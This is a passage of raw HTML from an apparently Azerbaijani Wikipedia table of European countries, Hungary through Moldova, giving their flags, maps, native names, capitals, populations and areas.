<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Hungary" title="Flag of Hungary"><noscript><img alt="Flag of Hungary" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c1/Flag_of_Hungary.svg/120px-Flag_of_Hungary.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c1/Flag_of_Hungary.svg/120px-Flag_of_Hungary.svg.png" data-alt="Flag of Hungary" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/c1/Flag_of_Hungary.svg/250px-Flag_of_Hungary.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Hungary.svg" class="mw-file-description"><noscript><img alt="Map showing Hungary in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/60/EU-Hungary.svg/250px-EU-Hungary.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/60/EU-Hungary.svg/250px-EU-Hungary.svg.png" data-alt="Map showing Hungary in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/60/EU-Hungary.svg/330px-EU-Hungary.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Macar%C4%B1stan" title="Macarıstan">Macarıstan</a>*
<p>Macarıstan Respublikası
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Macar_dili" title="Macar dili">mac.</a> <span lang="hu" style="font-style: italic">Magyarország</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Budape%C5%9Ft" title="Budapeşt">Budapeşt</a><br/>(<a href="//az.wikipedia.org/wiki/Macar_dili" title="Macar dili">mac.</a> <span lang="hu" style="font-style: italic">Budapest</span>)
</td>
<td>9.648.503
</td>
<td><span data-sort-value="00093028 !">93,028 km<sup>2</sup> (35,918 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Iceland" title="Flag of Iceland"><noscript><img alt="Flag of Iceland" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/ce/Flag_of_Iceland.svg/120px-Flag_of_Iceland.svg.png" decoding="async" width="100" height="72" class="mw-file-element" data-file-width="1250" data-file-height="900"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 72px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/ce/Flag_of_Iceland.svg/120px-Flag_of_Iceland.svg.png" data-alt="Flag of Iceland" data-width="100" data-height="72" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/ce/Flag_of_Iceland.svg/250px-Flag_of_Iceland.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Iceland.svg" class="mw-file-description"><noscript><img alt="Map showing Iceland in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/66/Europe-Iceland.svg/250px-Europe-Iceland.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/66/Europe-Iceland.svg/250px-Europe-Iceland.svg.png" data-alt="Map showing Iceland in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/66/Europe-Iceland.svg/330px-Europe-Iceland.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0slandiya" title="İslandiya">İslandiya</a>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0sland_dili" title="İsland dili">isl.</a> <span lang="is" style="font-style: italic">Ísland – Lýðveldið Ísland</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Reykyavik" title="Reykyavik">Reykyavik</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0sland_dili" title="İsland dili">isl.</a> <span lang="is" style="font-style: italic">Reykjavík</span>)
</td>
<td>350.710
</td>
<td><span data-sort-value="00103000 !">103,000 km<sup>2</sup> (39,769 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Ireland" title="Flag of Ireland"><noscript><img alt="Flag of Ireland" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/45/Flag_of_Ireland.svg/120px-Flag_of_Ireland.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/45/Flag_of_Ireland.svg/120px-Flag_of_Ireland.svg.png" data-alt="Flag of Ireland" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/45/Flag_of_Ireland.svg/250px-Flag_of_Ireland.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Ireland.svg" class="mw-file-description"><noscript><img alt="Map showing Ireland in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2a/EU-Ireland.svg/250px-EU-Ireland.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2a/EU-Ireland.svg/250px-EU-Ireland.svg.png" data-alt="Map showing Ireland in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/2a/EU-Ireland.svg/330px-EU-Ireland.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0rlandiya" title="İrlandiya">İrlandiya</a>*<sup id="cite_ref-21" class="reference"><a href="#cite_note-21"><span class="cite-bracket">[</span>16<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-22" class="reference"><a href="#cite_note-22"><span class="cite-bracket">[</span>Q 6<span class="cite-bracket">]</span></a></sup><br/>İrlandiya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Ireland</span><br/><a href="//az.wikipedia.org/wiki/%C4%B0rland_dili" title="İrland dili">irl.</a> <span lang="ga" style="font-style: italic">Éire</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Dublin" title="Dublin">Dublin</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0rland_dili" title="İrland dili">irl.</a> <span lang="ga" style="font-style: italic">Baile Átha Cliath</span>)
</td>
<td>4.857.000
</td>
<td><span data-sort-value="00070273 !">70,273 km<sup>2</sup> (27,133 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Italy" title="Flag of Italy"><noscript><img alt="Flag of Italy" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/03/Flag_of_Italy.svg/120px-Flag_of_Italy.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="1500" data-file-height="1000"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/03/Flag_of_Italy.svg/120px-Flag_of_Italy.svg.png" data-alt="Flag of Italy" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/03/Flag_of_Italy.svg/250px-Flag_of_Italy.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Italy.svg" class="mw-file-description"><noscript><img alt="Map showing Italy in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/ba/EU-Italy.svg/250px-EU-Italy.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/ba/EU-Italy.svg/250px-EU-Italy.svg.png" data-alt="Map showing Italy in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/ba/EU-Italy.svg/330px-EU-Italy.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0taliya" title="İtaliya">İtaliya</a>*<br/>İtaliya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">Italia – Repubblica Italiana</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Roma" title="Roma">Roma</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">Roma</span>)
</td>
<td>60.494.118
</td>
<td><span data-sort-value="00301340 !">301,340 km<sup>2</sup> (116,348 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Kazakhstan" title="Flag of Kazakhstan"><noscript><img alt="Flag of Kazakhstan" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Flag_of_Kazakhstan.svg/120px-Flag_of_Kazakhstan.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1000" data-file-height="500"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Flag_of_Kazakhstan.svg/120px-Flag_of_Kazakhstan.svg.png" data-alt="Flag of Kazakhstan" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Flag_of_Kazakhstan.svg/250px-Flag_of_Kazakhstan.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Kazakhstan.svg" class="mw-file-description"><noscript><img alt="Map showing Kazakhstan in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/92/Europe-Kazakhstan.svg/250px-Europe-Kazakhstan.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/92/Europe-Kazakhstan.svg/250px-Europe-Kazakhstan.svg.png" data-alt="Map showing Kazakhstan in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/92/Europe-Kazakhstan.svg/330px-Europe-Kazakhstan.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Qazax%C4%B1stan" title="Qazaxıstan">Qazaxıstan</a><sup id="cite_ref-:4_23-0" class="reference"><a href="#cite_note-:4-23"><span class="cite-bracket">[</span>Q 7<span class="cite-bracket">]</span></a></sup><br/>Qazaxıstan Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Qazax_dili" title="Qazax dili">qaz.</a> <span lang="kk" style="font-style: italic">Қазақстан – Қазақстан Республикасы</span> <small>(<i><span title="[[:Şablon:ISO 639 ad kk]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Qazaqstan – Qazaqstan Respūblīkasy</span></i>)</small>
<p><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Казахстан – Республика Казахстан</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Kazahstan – Respublika Kazahstan</span></i>)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Astana" title="Astana">Astana</a><br/>(<a href="//az.wikipedia.org/wiki/Qazax_dili" title="Qazax dili">qaz.</a> <span lang="kk" style="font-style: italic">Астана</span> <small>(<i><span title="[[:Şablon:ISO 639 ad kk]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Astana</span></i>))</small>
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Нур-Султан</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Astana</span></i>))</small>
</p>
</td>
<td>18.311.700
</td>
<td><span data-sort-value="02724900 !">2,724,900 km<sup>2</sup> (1,052,090 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Latvia" title="Flag of Latvia"><noscript><img alt="Flag of Latvia" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/Flag_of_Latvia.svg/120px-Flag_of_Latvia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/Flag_of_Latvia.svg/120px-Flag_of_Latvia.svg.png" data-alt="Flag of Latvia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/Flag_of_Latvia.svg/250px-Flag_of_Latvia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Latvia.svg" class="mw-file-description"><noscript><img alt="Map showing Latvia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/32/EU-Latvia.svg/250px-EU-Latvia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/32/EU-Latvia.svg/250px-EU-Latvia.svg.png" data-alt="Map showing Latvia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/32/EU-Latvia.svg/330px-EU-Latvia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Latviya" title="Latviya">Latviya</a>*<br/>Latviya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Lat%C4%B1%C5%9F_dili" title="Latış dili"><i>latış.</i></a> <span lang="lv" style="font-style: italic">Latvija – Latvijas Republika</span>‎
</td>
<td><a href="//az.wikipedia.org/wiki/Riqa" title="Riqa">Riqa</a><br/>(<a href="//az.wikipedia.org/wiki/Lat%C4%B1%C5%9F_dili" title="Latış dili"><i>latış.</i></a> <span lang="lv" style="font-style: italic">Rīga</span>‎)
</td>
<td>1.934.379
</td>
<td><span data-sort-value="00064589 !">64,589 km<sup>2</sup> (24,938 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Liechtenstein" title="Flag of Liechtenstein"><noscript><img alt="Flag of Liechtenstein" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/47/Flag_of_Liechtenstein.svg/120px-Flag_of_Liechtenstein.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/47/Flag_of_Liechtenstein.svg/120px-Flag_of_Liechtenstein.svg.png" data-alt="Flag of Liechtenstein" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/47/Flag_of_Liechtenstein.svg/250px-Flag_of_Liechtenstein.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_Liechtenstein_Europe.png" class="mw-file-description"><noscript><img alt="Map showing Liechtenstein in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/36/Location_Liechtenstein_Europe.png/250px-Location_Liechtenstein_Europe.png" decoding="async" width="150" height="131" class="mw-file-element" data-file-width="2056" data-file-height="1800"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 131px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/36/Location_Liechtenstein_Europe.png/250px-Location_Liechtenstein_Europe.png" data-alt="Map showing Liechtenstein in Europe" data-width="150" data-height="131" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/36/Location_Liechtenstein_Europe.png/330px-Location_Liechtenstein_Europe.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Lixten%C5%9Fteyn" title="Lixtenşteyn">Lixtenşteyn</a><br/>Lixtenşteyn knyazlığı
</td>
<td><a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Liechtenstein – Fürstentum Liechtenstein</span>‎
</td>
<td><a href="//az.wikipedia.org/wiki/Vaduts" title="Vaduts">Vaduts</a><br/>(<a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Vaduz</span>‎)
</td>
<td>38.111
</td>
<td><span data-sort-value="00000160 !">160 km<sup>2</sup> (62 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Lithuania" title="Flag of Lithuania"><noscript><img alt="Flag of Lithuania" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/11/Flag_of_Lithuania.svg/120px-Flag_of_Lithuania.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/11/Flag_of_Lithuania.svg/120px-Flag_of_Lithuania.svg.png" data-alt="Flag of Lithuania" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/11/Flag_of_Lithuania.svg/250px-Flag_of_Lithuania.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Lithuania.svg" class="mw-file-description"><noscript><img alt="Map showing Lithuania in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/EU-Lithuania.svg/250px-EU-Lithuania.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/EU-Lithuania.svg/250px-EU-Lithuania.svg.png" data-alt="Map showing Lithuania in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/EU-Lithuania.svg/330px-EU-Lithuania.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Litva" title="Litva">Litva</a>*<br/>Litva Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Litva_dili" title="Litva dili">lit.</a> <span lang="lt" style="font-style: italic">Lietuva – Lietuvos Respublika</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Viln%C3%BCs" title="Vilnüs">Vilnüs</a><br/>(<a href="//az.wikipedia.org/wiki/Litva_dili" title="Litva dili">lit.</a> <span lang="lt" style="font-style: italic">Vilnius</span>)
</td>
<td>2.797.000
</td>
<td><span data-sort-value="00065300 !">65,300 km<sup>2</sup> (25,212 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Luxembourg" title="Flag of Luxembourg"><noscript><img alt="Flag of Luxembourg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/da/Flag_of_Luxembourg.svg/120px-Flag_of_Luxembourg.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="512" data-file-height="307"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/da/Flag_of_Luxembourg.svg/120px-Flag_of_Luxembourg.svg.png" data-alt="Flag of Luxembourg" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/da/Flag_of_Luxembourg.svg/250px-Flag_of_Luxembourg.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Luxembourg.svg" class="mw-file-description"><noscript><img alt="Map showing Luxembourg in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/EU-Luxembourg.svg/250px-EU-Luxembourg.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/EU-Luxembourg.svg/250px-EU-Luxembourg.svg.png" data-alt="Map showing Luxembourg in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/EU-Luxembourg.svg/330px-EU-Luxembourg.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/L%C3%BCksemburq" title="Lüksemburq">Lüksemburq</a>*<br/>Lüksemburq Böyük Hersoqluğu
</td>
<td><a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Luxemburg – Großherzogtum Luxemburg</span>‎<br/><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Luxembourg – Grand-Duché de Luxembourg</span><br/><a href="//az.wikipedia.org/wiki/L%C3%BCksemburq_dili" title="Lüksemburq dili">lüksemb.</a> <span lang="lb" style="font-style: italic">Lëtzebuerg - Groussherzogtum Lëtzebuerg</span>
</td>
<td><a href="//az.wikipedia.org/wiki/L%C3%BCksemburq_(%C5%9F%C9%99h%C9%99r)" title="Lüksemburq (şəhər)">Lüksemburq</a><br/>(<a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Luxemburg</span>‎)<br/>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Luxembourg</span>)<br/>(<a href="//az.wikipedia.org/wiki/L%C3%BCksemburq_dili" title="Lüksemburq dili">lüksemb.</a> <span lang="lb" style="font-style: italic">Lëtzebuerg</span>)
</td>
<td>602.000
</td>
<td><span data-sort-value="00002586 !">2,586 km<sup>2</sup> (998 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Malta" title="Flag of Malta"><noscript><img alt="Flag of Malta" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/73/Flag_of_Malta.svg/120px-Flag_of_Malta.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/7/73/Flag_of_Malta.svg/120px-Flag_of_Malta.svg.png" data-alt="Flag of Malta" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/73/Flag_of_Malta.svg/250px-Flag_of_Malta.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Malta.svg" class="mw-file-description"><noscript><img alt="Map showing Malta in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/63/EU-Malta.svg/250px-EU-Malta.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/63/EU-Malta.svg/250px-EU-Malta.svg.png" data-alt="Map showing Malta in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/63/EU-Malta.svg/330px-EU-Malta.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Malta" title="Malta">Malta</a>*<br/>Malta Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Malta – Republic of Malta</span><br/><a href="//az.wikipedia.org/wiki/Malta_dili" title="Malta dili">malta</a> <span lang="mt" style="font-style: italic">Malta – Repubblika ta' Malta</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Valletta" title="Valletta">Valletta</a><br/>(<a href="//az.wikipedia.org/wiki/Malta_dili" title="Malta dili">malta</a> <span lang="mt" style="font-style: italic">Valletta</span>)
</td>
<td>475.700
</td>
<td><span data-sort-value="00000316 !">316 km<sup>2</sup> (122 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Moldova" title="Flag of Moldova"><noscript><img alt="Flag of Moldova" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/27/Flag_of_Moldova.svg/120px-Flag_of_Moldova.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1800" data-file-height="900"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/27/Flag_of_Moldova.svg/120px-Flag_of_Moldova.svg.png" data-alt="Flag of Moldova" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/27/Flag_of_Moldova.svg/250px-Flag_of_Moldova.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_Moldova_Europe.png" class="mw-file-description"><noscript><img alt="Map showing Moldova in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fe/Location_Moldova_Europe.png/250px-Location_Moldova_Europe.png" decoding="async" width="150" height="131" class="mw-file-element" data-file-width="2056" data-file-height="1800"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 131px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fe/Location_Moldova_Europe.png/250px-Location_Moldova_Europe.png" data-alt="Map showing Moldova in Europe" data-width="150" data-height="131" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fe/Location_Moldova_Europe.png/330px-Location_Moldova_Europe.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Moldova" title="Moldova">Moldova</a><br/>Moldova Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Rum%C4%B1n_dili" title="Rumın dili">rum.</a> <span lang="ro" style="font-style: italic">Moldova – Republica Moldova</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Ki%C5%9Finyov" title="Kişinyov">Kişinyov</a><br/>(<a href="//az.wikipedia.org/wiki/Rum%C4%B1n_dili" title="Rumın dili">rum.</a> <span lang="ro" style="font-style: italic">Chișinău</span>)
</td>
<td>3.350.900
</td>
<td><span data-sort-value="00033851 !">33,851 km<sup>2</sup> (13,070 kv. mil)</span>
</td></tr>
<tr>
